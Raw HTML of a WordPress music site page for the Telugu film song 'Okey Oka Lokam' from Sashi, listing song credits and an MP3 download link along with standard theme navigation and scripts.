<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Telugu Single" class="entry-crumb" href="https://naasongs.me/telugu-singles/">Telugu Single</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Okey Oka Lokam</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-32266 post type-post status-publish format-standard has-post-thumbnail hentry category-telugu-singles">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/telugu-singles/">Telugu Single</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/okey-oka-lokam/" rel="bookmark" title="Okey Oka Lokam">
                        Okey Oka Lokam                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-01-12T21:41:12+00:00" >January 12, 2021</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/okey-oka-lokam/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2021/01/Okey-Oka-Lokam.jpg" alt="Okey Oka Lokam" title="Okey Oka Lokam" />
                                                    </div>
                                
                <p><strong>Movie:</strong> Sashi<br />
<strong>Staring:</strong> Aadi Saikumar, Surabhi<br />
<strong>Singer:</strong> Sid Sriram<br />
<strong>Music:</strong> Arun Chiluveru<br />
<strong>Lyrics:</strong> Chandrabose<br />
<strong>Mp3 Bit Rate:</strong> 320/128Kbps<br />
<strong>Language:</strong> Telugu</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Okey Oka Lokam														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Sid Sriram</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://dslink.xyz/Naasongsmp3.info/2020/Sashi/Okey%20Oka%20Lokam-NaaSongsmp3.Info.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971f391e7a86
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>